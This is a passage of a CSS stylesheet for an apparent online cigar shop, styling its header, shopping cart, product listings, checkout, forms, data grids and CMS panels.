    float: right;
    text-align: right;
    font-size: 13px;
    color: #341c06;
    font-weight: bold;
    margin: 7px 0px 0px 0px;
}

    #top_phone_number img {
        float: left;
        margin-top: -2px;
    }

#top_links {
    width: 700px;
    float: right;
    text-align: right;
    margin: 15px -24px 0px 0px;
}

    #top_links a {
        font-size: 12px;
        color: #341c06;
        padding: 0px 20px 0px 4px;
        line-height: 22px;
    }

        #top_links a:hover {
            color: #000;
            text-decoration: underline;
        }

        #top_links a img {
            float: left;
        }

#shopping_cart {
    width: 250px;
    float: right;
    margin: 20px 0px 15px 30px;
    cursor: pointer;
}

.shopping_cart_bg {
    background: url(../images/cart_bg.gif) repeat-x;
    height: 36px;
    color: #5e5e5e;
}

.shopping_cart_sub {
    display: none;
    position: fixed;
    z-index: 999;
    background: none repeat scroll 0 0 #FFFFFF;
    width: 360px;
    box-shadow: 1px 3px 3px 1px #999999;
}

    .shopping_cart_sub h2 {
        border-bottom: 4px double #341C06;
        margin: 15px 15px 0;
        padding: 0 0 4px;
    }

#cart_popup {
    float: right;
    padding: 0 0 10px;
    width: 350px;
    height: 210px;
    overflow-y: scroll;
    overflow-x: hidden;
}

.cart_item_add img {
    height: auto;
    margin-right: 12px;
    width: 80px;
}

.cart_item_add p {
    margin: 0 !important;
    padding: 0 0 8px !important;
}

.cart_item_add {
    background: url("../images/cart_add_item.gif") repeat-x scroll center bottom #FFFFFF;
    padding: 12px 12px 15px;
}

#search {
    width: 420px;
    float: right;
    margin: 20px 0px 15px 0px;
    text-align: right !important;
}

#search input {
	border-right: none;
	margin-right: -2px;
	height: 13px;
	margin-top: 2px;
}

#top_menu_bg {
    background: url(../images/pattern.gif) repeat;
    width: 100%;
    height: 34px;
    float: left;
    margin: 0px auto 20px auto;
}

#home_icon {
    float: left;
    margin: 10px 12px 0px 0px;
}

#dropdown_menu_links {
    width: 950px;
    float: left;
}

.coll_1st {
    width: 168px;
    float: left;
    margin: 0px 20px 0px 0px;
}

.coll_2nd {
    width: 168px;
    float: left;
    margin: 0px 20px 0px 0px;
}

.coll_3dr {
    width: 168px;
    float: left;
    margin: 0px 20px 0px 0px;
}

.coll_4th {
    width: 168px;
    float: left;
    margin: 0px 20px 0px 0px;
}

.coll_5th {
    width: 168px;
    float: left;
    margin: 0px 0px 0px 0px;
}

#header_slider {
    width: 700px;
    height: 300px;
    float: left;
}

#daily_deal {
    width: 253px;
    float: right;
}

#home_banners {
    width: 960px;
    float: left;
    margin: 0px 0px 0px 0px;
}

    #home_banners img {
        margin: 0px 0px 15px 0px;
    }

#welcome {
    float: left;
    margin: 5px 0px 20px 0px;
}

.product {
    width: 960px;
    float: left;
}

.prod_title {
    background: url(../images/pattern.gif) repeat;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 15px;
    color: #fff;
    padding: 10px;
}

    .prod_title span {
        color: #ffea00;
    }

.prod_bg {
    background: #fff;
    padding: 0px 0px 0px 16px;
}

    .prod_bg h2 {
        border-bottom: 1px solid #ececec;
        padding: 0px 0px 2px 0px !important;
        margin: 0px 0px 10px 0px !important;
        width: 207px;
    }

        .prod_bg h2 a {
            color: #000;
        }

    .prod_bg ul {
        margin: 0px 0px !important;
        padding: 0px !important;
        list-style: none !important;
        font-size: 12px !important;
        color: #8a623c;
        clear: both;
        border-bottom: 1px solid #ececec;
    }

        .prod_bg ul li {
            margin: 0px !important;
            padding: 0px !important;
            list-style: none !important;
            line-height: 24px;
        }

            .prod_bg ul li .valuespan {
                color: #341c06;
                float: right;
            }

            .prod_bg ul li .dscriptiondiv {
                margin: 0px !important;
                padding: 0px !important;
                list-style: none !important;
                line-height: 24px;
                border-bottom: 1px solid #ececec;
            }

            .prod_bg ul li lastdscriptiondiv {
                border-bottom: none;
            }

.characteristics {
    font-size: 12px !important;
    padding: 2px 0px 2px 0px;
}

    .characteristics .caption_class {
        padding: 0px !important;
        list-style: none !important;
        font-size: 12px !important;
        color: #8a623c;
        border-bottom: 1px solid #ececec;
    }

    .characteristics .value_class {
        color: #341c06;
        text-align: right;
        vertical-align: top;
        border-bottom: 1px solid #ececec;
    }

    .characteristics .caption_class_last {
        padding: 0px !important;
        list-style: none !important;
        font-size: 12px !important;
        color: #8a623c;
        vertical-align: top;
    }

    .characteristics .value_class_last {
        color: #341c06;
        text-align: right;
    }

.prod_all {
    float: left;
    width: 207px;
    border-right: 1px solid #ececec;
    padding: 20px 14px 0px 14px;
    margin: 0px 0px 0px 0px;
}

.prod_1st {
    float: left;
    width: 207px;
    border-right: 1px solid #ececec;
    padding: 20px 14px 0px 0px;
    margin: 0px 14px 0px 0px;
}

.prod_2nd {
    float: left;
    width: 207px;
    border-right: 1px solid #ececec;
    padding: 20px 14px 0px 0px;
    margin: 0px 14px 0px 0px;
}

.prod_3rd {
    float: left;
    width: 207px;
    border-right: 1px solid #ececec;
    padding: 20px 14px 0px 0px;
    margin: 0px 14px 0px 0px;
}

.prod_4th {
    float: left;
    width: 207px;
    padding: 20px 0px 0px 0px;
}

.search_prod_1st {
    float: left;
    border-right: 1px solid #ececec;
    width: 150px;
    padding: 15px 16px 0px 0px;
    margin: 0px 16px 0px 0px;
}

.search_prod_2nd {
    float: left;
    border-right: 1px solid #ececec;
    width: 150px;
    padding: 15px 16px 0px 0px;
    margin: 0px 16px 0px 0px;
}

.search_prod_3rd {
    float: left;
    border-right: 1px solid #ececec;
    width: 150px;
    padding: 15px 16px 0px 0px;
    margin: 0px 16px 0px 0px;
}

.search_prod_4th {
    float: right;
    width: 150px;
    padding: 15px 0px 0px 0px;
}

.prod_img img {
    width: 180px;
    height: 180px;
    text-align: center;
    vertical-align: middle;
    padding-bottom: 10px;
}

.search_prod_img img {
    width: 140px;
    height: 140px;
    text-align: center;
    vertical-align: middle;
    padding-bottom: 10px;
}

.prod_price {
    background: url(../images/pattern.gif) repeat;
    padding: 10px 0px 8px 10px;
    color: #ffea00;
    font-weight: bold;
}

    .prod_price span {
        font-size: 11px;
        color: #fff;
        font-weight: normal;
    }

    .prod_price .val {
        float: left;
        padding: 0px 5px 0px 0px;
    }

    .prod_price .cap {
        font-size: 11px;
        color: #fff;
        font-weight: normal;
        float: left;
    }

    .prod_price ul {
        margin: 0px !important;
        padding: 0px !important;
        list-style: none !important;
    }

        .prod_price ul li {
            margin: 0px 5px 0px 0px !important;
            padding: 0px !important;
            list-style: none !important;
            float: left;
            font-size: 12px;
            font-weight: normal;
        }

            .prod_price ul li a {
                background: url(../images/tab_over.png) repeat-x top #fff;
                line-height: 30px;
                padding: 0px 15px;
                border-radius: 3px;
                -webkit-border-radius: 3px;
                -moz-border-radius: 3px;
                display: block;
                border: 1px solid #fff;
            }

                .prod_price ul li a:hover {
                    border-color: #ffea00;
                    background: #ffea00;
                    color: #000;
                    text-decoration: none;
                }

.prod_price_select {
    border-color: #ffea00 !important;
    background: #ffea00 !important;
    color: #000 !important;
}

#social_bar {
    background: url(../images/pattern.gif) repeat;
    width: 100%;
    float: left;
    padding: 10px 0px;
    margin: 30px 0px 0px 0px;
    font-size: 9px;
    line-height: 12px;
}

    #social_bar a {
        color: #fff;
    }

        #social_bar a:hover {
            color: #ffea00;
            text-decoration: none;
        }

    #social_bar span {
        color: #ffea00;
        font-size: 12px;
    }

    #social_bar img {
        margin-right: 5px;
        float: left;
    }

#footer {
    background: #fff;
    width: 100%;
    float: left;
    padding: 25px 0px;
    margin: 0px auto;
    font-size: 12px;
}

    #footer span {
        color: #000;
    }

    #footer ul {
        float: left;
        width: 180px;
        margin: 0px 15px 0px 0px !important;
        padding: 0px !important;
        list-style: none !important;
        font-size: 14px;
        color: #000;
        line-height: 24px;
    }

        #footer ul li {
            margin: 0px 0px 0px 15px !important;
            padding: 0px !important;
            font-size: 11px;
            border-bottom: 1px solid #ececec;
            line-height: 24px;
        }

            #footer ul li a {
                color: #444444;
            }

            #footer ul li:last-child {
                border-bottom: none;
            }

#copyright {
    width: 100%;
    float: left;
    border-top: 2px solid #ececec;
    padding: 15px 0px 0px 0px;
    margin: 20px 0px 25px 0px;
}

#free_shipping {
    background: url(../images/footer.gif) repeat-x bottom;
    width: 100%;
    text-align: center;
    position: fixed;
}

    #free_shipping img {
        margin-left: 70px;
    }

#returning_customer {
    width: 300px;
    float: left;
}

#new_customer {
    width: 300px;
    float: right;
}

.location_detail {
    width: 550px;
    float: left;
    text-align: left;
}

.location_map {
    width: 400px;
    float: right;
    text-align: right;
}

.hours {
    background: #8a623c;
    padding: 8px;
    color: #fff;
    text-transform: uppercase;
}

.hours_detail {
    background: #ececec;
    padding: 8px;
    color: #000;
}

.grey_border {
    border: 1px solid #ececec;
    padding: 8px;
    color: #000;
}

.ev_coll {
    width: 176px;
    float: left;
    margin: 0px 20px 20px 0px;
    padding: 0px 0px 10px 0px;
    border-bottom: 2px solid #8a623c;
}

.ev_coll_last {
    margin: 0px 0px 20px 0px !important;
}

.ev_coll img {
    width: 176px !important;
    height: 176px;
    margin-bottom: 10px;
}

    .ev_coll img:hover {
        opacity: 0.8;
        filter: alpha(opacity=80);
    }

.ev_coll h2 {
    font-size: 15px;
    line-height: 18px;
    margin-bottom: 5px;
}

.ev_coll p {
    margin: 10px 0px 5px 0px !important;
    padding: 0px !important;
}

.day {
    background: #8a623c;
    font-size: 14px;
    color: #fff;
    padding: 6px 8px;
}

.month {
    background: #a47951;
    font-size: 14px;
    color: #fff;
    padding: 6px 8px;
}

.year {
    background: #bf966f;
    font-size: 14px;
    color: #fff;
    padding: 6px 8px;
}

.left_side {
    width: 745px;
    float: left;
    text-align: left;
}

    .left_side table {
        align-content: center;
    }

.sidebar {
    width: 185px;
    float: right;
    text-align: left;
    background: #fff;
}

.detail_large_img img {
    width: 310px;
    height: auto;
    border: 1px solid #d4d4d4;
    padding: 5px;
    margin-bottom: 10px;
    margin-right: 12px;
    background: #fff;
}

.detail_tnmb_img img {
    width: 88px;
    height: 88px;
    border: 1px solid #d4d4d4;
    padding: 5px;
    background: #fff;
    cursor: pointer;
}

    .detail_tnmb_img img:hover {
        border-color: #000;
    }

#detail_tabs {
    float: left;
    width: 100%;
    margin: 30px 0px 0px 0px;
}

.navigation {
    width: 100%;
    float: right;
    margin: 10px auto 20px 0px;
    text-align: left;
}

    .navigation ul {
        float: right;
        margin: 10px 0px 0px 0px !important;
        padding: 0px !important;
        list-style: none;
    }

        .navigation ul li {
            margin: 0px 5px 0px 0px !important;
            padding: 0px !important;
            list-style: none;
            float: left;
        }

            .navigation ul li a {
                background: #8a623c;
                padding: 5px 10px;
                display: block;
                color: #fff;
            }

                .navigation ul li a:hover {
                    background: #341c06;
                    color: #fff;
                    text-decoration: none;
                }

.navigation_selected {
    background: #341c06 !important;
    color: #fff !important;
}

#checkout_tab {
    width: 960px;
    float: left;
    margin: 0px 0px 30px 0px;
}

    #checkout_tab ul {
        margin: 0px !important;
        padding: 0px !important;
        list-style: none;
    }

        #checkout_tab ul li {
            float: left;
            background: url(../images/checkout_tab_nrml.png) repeat-x top;
            height: 40px;
            width: 318px;
            border-right: 1px solid #efe6d1;
            text-align: center;
            font-size: 15px;
            text-transform: uppercase;
            line-height: 40px;
        }

.checkout_tab_selected {
    background: url(../images/checkout_tab_select.png) no-repeat bottom !important;
    height: 50px !important;
    color: #ffea00;
}

#checkout_tab p {
    padding: 0px 0px 6px 0px !important;
}

.search_select_list1 {
    float: left;
    width: 235px;
    margin: 0px 20px 0px 0px;
}

.search_select_list2 {
    float: left;
    width: 235px;
    margin: 0px 20px 0px 0px;
}

.search_select_list3 {
    float: right;
    width: 235px;
    margin: 0px 0px 0px 0px;
}

.search_select_list ul {
    margin: 25px 0px 0px 0px !important;
    padding: 0px !important;
    list-style: none !important;
    font-size: 15px;
    font-weight: bold;
    line-height: 26px;
    text-transform: uppercase;
    color: #000;
}

    .search_select_list ul li {
        border-bottom: 1px solid #d7c8ba;
        padding-left: 1px;
        font-size: 12px;
        font-weight: normal;
        text-transform: none;
    }

        .search_select_list ul li input {
            margin-right: 6px;
        }

.handcursor {
    line-height: 24px;
    cursor: pointer;
    text-transform: uppercase;
    border-bottom: 1px solid #d7c8ba;
}

.switchgroup1 {
    padding-left: 20px;
    line-height: 18px;
}

    .switchgroup1 input {
        margin-right: 4px;
    }

.coll_left {
    float: left;
    width: 296px;
    margin: 0px 20px 0px 0px;
}

.coll_center {
    float: left;
    width: 296px;
    margin: 0px 15px 0px 0px;
}

.coll_right {
    float: right;
    width: 296px;
    margin: 0px 0px 0px 0px;
}

.coll_right2 {
    float: right;
    width: 590px;
    margin: 0px 0px 0px 0px;
    text-align: left;
}

.cigar_list ul {
    margin: 0px !important;
    padding: 0px !important;
    list-style: none !important;
}

    .cigar_list ul li {
        margin: 0px 0px 3px 0px !important;
        padding: 0px !important;
        list-style: none !important;
    }

        .cigar_list ul li a {
            background: url(../images/cigar_list_nrml.gif) repeat-y left #fff;
            border: 1px solid #f2e5d8;
            display: block;
            line-height: 26px;
            padding-left: 8px;
            color: #8a623c;
        }

            .cigar_list ul li a:hover {
                background: url(../images/cigar_list_over.gif) repeat-y right #fff;
                border: 1px solid #f2e5d8;
                text-decoration: none;
            }

            .cigar_list ul li a span {
                color: #000;
                font-weight: bold;
            }

.cigar_lis_selected {
    background: url(../images/cigar_list_select.gif) repeat-y right #fff !important;
    border: 1px solid #f2e5d8 !important;
    text-decoration: none;
}

#brand_browser {
    width: 315px;
    height: 500px;
    overflow-y: scroll;
}

.cigar_list_large img {
    width: 310px;
    height: auto;
    border: 1px solid #d4d4d4;
    padding: 5px;
    margin-bottom: 10px;
    margin-right: 12px;
    background: #fff;
}

.productline_thumb {
    float: left;
    margin: 0px 10px 10px 0px;
}

    .productline_thumb img, .cigar_list_thumb img {
        width: 88px;
        height: 88px;
        border: 1px solid #d4d4d4;
        padding: 5px;
        background: #fff;
        cursor: pointer;
    }

        .productline_thumb img:hover, .cigar_list_thumb img:hover {
            border-color: #000;
        }

.old_price {
    text-decoration: line-through;
}

.left_side ul {
    padding-left: 36px;
}

.FilterContainer {
    border: 1px solid #49280A;
    font-weight: bold;
    color: #000;
}

    .FilterContainer input[type=text] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana, Geneva, sans-serif;
    }

    .FilterContainer input[type=file] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana;
    }

    .FilterContainer input[type=password] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana;
    }

    .FilterContainer input[type=button] {
        font-size: 13px;
        color: #FFEA00;
        border: 2px outset #8E6C4F;
        background-color: #49280A;
        font-weight: bold;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FilterContainer input[type=submit] {
        font-size: 13px;
        color: #FFEA00;
        border: 2px outset #8E6C4F;
        background-color: #49280A;
        font-weight: bold;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FilterContainer input[type=button]:hover {
        font-size: 13px;
        color: #49280A;
        border: 2px outset #542c07;
        background-color: #FFEA00;
        font-weight: bold;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FilterContainer input[type=submit]:hover {
        font-size: 13px;
        color: #49280A;
        border: 2px outset #542c07;
        background-color: #FFEA00;
        font-weight: bold;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FilterContainer textarea {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana;
    }

    .FilterContainer select {
        font-size: 13px;
        border: 1px solid #542c07;
        font-family: Verdana;
        width: auto !important;
        padding: 8px;
    }

.GridTopContainer {
    border: 1px solid #49280A;
    padding: 8px 8px 8px 5px;
    font-weight: bold;
    color: #FFEA00;
    background-image: url(../images/pattern.gif);
    background-repeat: repeat;
    background-position: 0px 0px;
}

    .GridTopContainer a {
        font-weight: bold;
        color: #FFF;
    }

.GridView {
    width: 100%;
    border-collapse: separate;
    min-width: 600px;
}

    .GridView .HeaderStyle {
        background-color: #8A623C;
        color: #ffffff;
        font-weight: normal;
        text-align: center;
        vertical-align: middle;
        text-transform: uppercase;
    }

        .GridView .HeaderStyle th {
            white-space: nowrap;
            height: 20px;
            font-weight: normal;
        }

            .GridView .HeaderStyle th a img {
                width: 8px;
                height: 8px;
                border: none;
                vertical-align: baseline;
            }

    .GridView .RowStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #ECECEC;
    }

    .GridView .AlternatingRowStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #FFFFFF;
    }

        .GridView .AlternatingRowStyle td {
            border: 1px solid #ececec;
            color: #000;
        }

            .GridView .AlternatingRowStyle td table td {
                border: none;
            }

    .GridView .SelectedRowStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #49280A;
    }

    .GridView .EmptyDataRowStyle {
        font-weight: bold;
        color: red;
        height: 25px;
        background-color: #FFFFFF;
        text-align: center;
    }

    .GridView .PagerStyle {
        background-color: #FFFFFF;
        color: #000000;
    }

        .GridView .PagerStyle a {
            color: #49280A;
            text-decoration: underline;
        }

            .GridView .PagerStyle a:active {
                text-decoration: underline;
            }

    .GridView select {
        font-size: 11px;
        border: 1px solid #AAAAAA;
        font-family: Verdana;
    }

    .GridView img {
        border: none;
    }

    .GridView .cartqtytext {
        background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
        border: 1px solid #8A623C;
        color: #8A623C;
        font-family: Verdana,Geneva,sans-serif;
        font-size: 12px;
        margin: 0;
        padding: 7px !important;
    }

    .GridView .FooterStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #FFFFFF;
    }

.GridView_WC {
    background-color: #7590a5;
    width: 100%;
    border-collapse: separate;
    min-width: 650px;
}

    .GridView_WC .HeaderStyle {
        font-weight: bold;
        text-align: center;
        vertical-align: middle;
        background-color: #EBF0FA;
        background-image: url("../images/bar_background.gif");
        background-position: left top;
        background-repeat: repeat-x;
        border-bottom: 1px solid #B1C3ED;
        clear: both;
        font-weight: bold;
        height: 22px;
        margin-bottom: -1px;
        padding-left: 6px;
        padding-top: 4px;
    }

        .GridView_WC .HeaderStyle th {
            white-space: nowrap;
            height: 20px;
        }

            .GridView_WC .HeaderStyle th a img {
                width: 8px;
                height: 8px;
                border: none;
                vertical-align: baseline;
            }

        .GridView_WC .HeaderStyle .tooltip_icon {
            width: 13px;
            height: 14px;
        }

    .GridView_WC .RowStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #fff;
    }

    .GridView_WC .AlternatingRowStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #f8f9fb;
    }

    .GridView_WC .SelectedRowStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #f5f6fa;
    }

    .GridView_WC .EmptyDataRowStyle {
        font-weight: bold;
        color: red;
        height: 25px;
        background-color: #f8f9fb;
        text-align: center;
    }

    .GridView_WC .PagerStyle {
        background-color: #fff;
    }

        .GridView_WC .PagerStyle table {
            width: 650px;
            margin-right: 0;
            margin-left: auto;
        }

        .GridView_WC .PagerStyle a:active {
            color: #00557d;
            text-decoration: underline;
        }

    .GridView_WC select {
        font-size: 13px;
        border: 1px solid #AAAAAA;
        font-family: Verdana;
    }

    .GridView_WC img {
        border: none;
    }

.FormView {
    width: 100%;
    vertical-align: middle;
}

    .FormView td {
        vertical-align: middle;
    }

    .FormView .container {
        border: 1px solid #49280A;
        background-color: #FFFFFF;
        min-width: 650px;
    }

    .FormView .title_bar, .FormTitle {
        color: #FFF;
        height: 14px;
        background: url(../images/pattern.gif) repeat-x top left #542c07;
        border-bottom: 1px solid #49280A;
        font-weight: bold;
        text-align: left;
        background-color: #49280A;
    }

    .FormView .sub_title_bar, .FormSubTitle {
        padding: 0px 1px 1px 5px;
        background-color: #8E6C4F;
        text-align: left;
        font-size: 11px;
        height: 20px;
        color: #FFF;
    }

    .FormView .FrmCaption {
        line-height: 20px;
        text-align: right;
        vertical-align: top;
        padding-right: 4px;
        padding-top: 2px;
        padding-bottom: 4px;
        font-weight: bold;
        width: 40%;
        white-space: nowrap;
    }

    .FormView .FrmCaptionVM {
        line-height: 20px;
        vertical-align: top;
        padding: 2px 4px 4px 0;
        font-weight: bold;
        width: 40%;
        white-space: nowrap;
    }

    .FormView .FrmCaptionleft {
        line-height: 20px;
        text-align: left;
        vertical-align: top;
        padding-top: 2px;
        padding-bottom: 4px;
        font-weight: bold;
        white-space: nowrap;
    }

    .FormView .FrmInput {
        line-height: 20px;
        text-align: left;
        width: 58%;
        vertical-align: top;
        padding-top: 3px;
    }

    .FormView .FrmInputVM {
        line-height: 20px;
        text-align: left;
        width: 58%;
        vertical-align: top;
        padding-top: 3px;
    }

    .FormView .save_button_container {
        color: #ffffff;
        margin-top: 5px;
        padding: 10px;
        background-color: #542c07;
        text-align: center;
        border-top: 1px solid #49280A;
    }

        .FormView .save_button_container a {
            color: #ffffff;
        }

    .FormView .RowStyle {
        border: 1px solid #909090;
    }

    .FormView input[type=text] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana, Geneva, sans-serif;
    }

    .FormView input[type=file] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana;
    }

    .FormView input[type=password] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana;
    }

    .FormView input[type=button] {
        font-size: 13px;
        color: #FFEA00;
        border: 2px outset #8E6C4F;
        background-color: #49280A;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView input[type=submit] {
        font-size: 13px;
        color: #FFEA00;
        border: 2px outset #8E6C4F;
        background-color: #49280A;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView input[type=button]:hover {
        font-size: 13px;
        color: #49280A;
        border: 2px outset #542c07;
        background-color: #FFEA00;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView input[type=submit]:hover {
        font-size: 13px;
        color: #49280A;
        border: 2px outset #542c07;
        background-color: #FFEA00;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView textarea {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 2px;
        font-family: Verdana;
    }

    .FormView select {
        font-size: 13px;
        border: 1px solid #542c07;
        font-family: Verdana;
        width: auto !important;
        padding: 8px;
    }

.form_container_WC {
}

.FormView_WC {
    width: 100%;
    vertical-align: middle;
}

    .FormView_WC .container {
        border: 1px solid #49280A;
        border-top: 0;
        border-right: 0;
        border-bottom: 0;
        background-color: #FFFFFF;
        min-width: 500px;
    }

    .FormView_WC .title_bar, .FormView_WC .FormTitle {
        color: #FFF;
        background-color: #542c07;
        font-size: 13px;
        font-weight: bold;
        text-align: left;
        padding: 5px;
    }

    .FormView_WC .sub_title_bar, .FormView_WC .FormSubTitle {
        padding: 0px 1px 1px 5px;
        text-align: left;
        font-size: 13px;
        height: 20px;
    }

    .FormView_WC .FrmCaption {
        line-height: 20px;
        text-align: left;
        vertical-align: top;
        padding: 2px 4px 4px 0;
        font-weight: bold;
        font-size: 13px;
        width: 40%;
        background-color: White;
        white-space: nowrap;
    }

    .FormView_WC .FrmCaptionleft {
        line-height: 20px;
        text-align: left;
        vertical-align: top;
        padding: 2px 0 4px;
        font-weight: bold;
        font-size: 13px;
        background-color: White;
        white-space: nowrap;
    }

.GridView_WC .FrmCaptionleft .tooltip_icon {
    width: 14px;
    height: 14px;
}

.FormView_WC .FrmCaptionRight {
    line-height: 20px;
    text-align: right;
    vertical-align: top;
    padding: 2px 0 4px;
    font-weight: bold;
    width: 40%;
    font-size: 13px;
    background-color: White;
    white-space: nowrap;
}

.GridView_WC .FrmCaptionRight .tooltip_icon {
    width: 14px;
    height: 14px;
}

.FormView_WC .FrmInput {
    line-height: 20px;
    text-align: left;
    font-size: 13px;
    width: 100%;
    vertical-align: top;
    padding-top: 3px;
}

.FormView_WC .save_button_container {
    margin-top: 5px;
    padding: 10px;
    text-align: left;
    headerstylewidth: 630px;
}

.FormView_WC .RowStyle {
    border: 1px solid #B1C3ED;
}

.FormView_WC input[type=text] {
    font-size: 13px;
    border: 1px solid #542c07;
    padding: 2px;
    font-family: Verdana, Geneva, sans-serif;
}

.FormView_WC input[type=file] {
    font-size: 13px;
    border: 1px solid #542c07;
    padding: 2px;
    font-family: Verdana;
}

.FormView_WC input[type=password] {
    font-size: 13px;
    border: 1px solid #542c07;
    padding: 2px;
    font-family: Verdana;
}

.FormView_WC input[type=button] {
    font-size: 13px;
    color: #FFEA00;
    border: 2px outset #8E6C4F;
    background-color: #49280A;
    padding: 2px;
    font-family: Verdana;
    border-radius: 5px;
}

.FormView_WC input[type=submit] {
    font-size: 13px;
    color: #FFEA00;
    border: 2px outset #8E6C4F;
    background-color: #49280A;
    padding: 2px;
    font-family: Verdana;
    border-radius: 5px;
}

.FormView_WC input[type=button]:hover {
    font-size: 13px;
    color: #49280A;
    border: 2px outset #542c07;
    background-color: #FFEA00;
    padding: 2px;
    font-family: Verdana;
    border-radius: 5px;
}

.FormView_WC input[type=submit]:hover {
    font-size: 13px;
    color: #49280A;
    border: 2px outset #542c07;
    background-color: #FFEA00;
    padding: 2px;
    font-family: Verdana;
    border-radius: 5px;
}

.FormView_WC textarea {
    font-size: 13px;
    border: 1px solid #542c07;
    padding: 2px;
    font-family: Verdana;
}

.FormView_WC select {
    font-size: 13px;
    border: 1px solid #542c07;
    font-family: Verdana;
    height: 20px;
    width: auto !important;
}

.form_container_WC_Fields {
    border: 1px solid #B1C3ED;
}

.FormView_WC_Fields {
    width: 100%;
    vertical-align: middle;
}

    .FormView_WC_Fields .container {
        border: 1px solid #B1C3ED;
        background-color: #FFFFFF;
        min-width: 650px;
    }

    .FormView_WC_Fields .title_bar, .FormView_WC_Fields .FormTitle {
        color: #000;
        border-top: 0;
        border-left: 0;
        border-right: 0;
        font-weight: bold;
        text-align: left;
    }

    .FormView_WC_Fields .sub_title_bar, .FormView_WC_Fields .FormSubTitle {
        padding: 0px 1px 1px 5px;
        text-align: left;
        font-size: 14px;
        height: 20px;
    }

    .FormView_WC_Fields .FrmCaption {
        line-height: 20px;
        text-align: right;
        vertical-align: top;
        padding: 2px 4px 4px 0;
        font-weight: bold;
        font-size: 14px;
        width: 25%;
        background-color: White;
        white-space: nowrap;
    }

    .FormView_WC_Fields .FrmCaptionleft {
        line-height: 20px;
        text-align: left;
        vertical-align: top;
        padding: 2px 0 4px;
        font-weight: bold;
        font-size: 14px;
        background-color: White;
        white-space: nowrap;
    }

        .FormView_WC_Fields .FrmCaptionleft .tooltip_icon {
            width: 14px;
            height: 14px;
        }

    .FormView_WC_Fields .FrmCaptionRight {
        line-height: 20px;
        text-align: right;
        vertical-align: top;
        padding: 2px 0 4px;
        font-weight: bold;
        width: 40%;
        font-size: 13px;
        background-color: White;
        white-space: nowrap;
    }

        .FormView_WC_Fields .FrmCaptionRight .tooltip_icon {
            width: 14px;
            height: 14px;
        }

    .FormView_WC_Fields .FrmInput {
        line-height: 20px;
        text-align: left;
        width: 100%;
        vertical-align: top;
        padding-top: 3px;
        font-size: 13px;
    }

    .FormView_WC_Fields .save_button_container {
        margin-top: 5px;
        padding: 10px;
        background-color: #B1C3ED;
        text-align: center;
        border-top: 1px solid #B1C3ED;
        width: 630px;
    }

    .FormView_WC_Fields .RowStyle {
        border: 1px solid #B1C3ED;
    }

    .FormView_WC_Fields input[type=text] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 2px;
        font-family: Verdana, Geneva, sans-serif;
    }

    .FormView_WC_Fields input[type=file] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 2px;
        font-family: Verdana;
    }

    .FormView_WC_Fields input[type=password] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 2px;
        font-family: Verdana;
    }

    .FormView_WC_Fields input[type=button] {
        font-size: 13px;
        color: #FFEA00;
        border: 2px outset #8E6C4F;
        background-color: #49280A;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView_WC_Fields input[type=submit] {
        font-size: 13px;
        color: #FFEA00;
        border: 2px outset #8E6C4F;
        background-color: #49280A;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView_WC_Fields input[type=button]:hover {
        font-size: 13px;
        color: #49280A;
        border: 2px outset #542c07;
        background-color: #FFEA00;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView_WC_Fields input[type=submit]:hover {
        font-size: 13px;
        color: #49280A;
        border: 2px outset #542c07;
        background-color: #FFEA00;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView_WC_Fields textarea {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 2px;
        font-family: Verdana;
    }

    .FormView_WC_Fields select {
        font-size: 13px;
        border: 1px solid #542c07;
        font-family: Verdana;
        height: 20px;
        width: auto !important;
    }

.CMS_PageContainer {
}

.CMS_TreeContainer {
    border: 1px solid #49280A;
}

.CMS_TreeContainerMenu {
    background-color: #8E6C4F;
    border-bottom: 1px solid #49280A;
}

.CMS_TplHeader {
    background-color: #8E6C4F;
    border-bottom: 1px solid #49280A;
    font-size: 15px;
    font-weight: bold;
    padding: 3px;
    color: #FFF;
}

.CMS_TplHeaderlink {
    background-color: #8E6C4F;
    font-size: 14px;
    padding: 3px;
}

.CMS_Top_Panel {
    background-color: #542C07;
    border: 1px solid #49280A;
    font-size: 14px;
    color: #FFF;
}

.CMS_Panel_Border {
    border: 1px solid #49280A;
    margin-left: 18px;
    padding: 12px 0 9px 8px;
    width: 410px;
}

.CMS_TreeSeletedNode {
    font-family: Verdana;
    font-weight: bold;
    color: #000;
}

.CMS_TreeView {
    font-family: Verdana;
    font-size: 14px;
    color: #000;
}

    .CMS_TreeView a {
        font-family: Verdana;
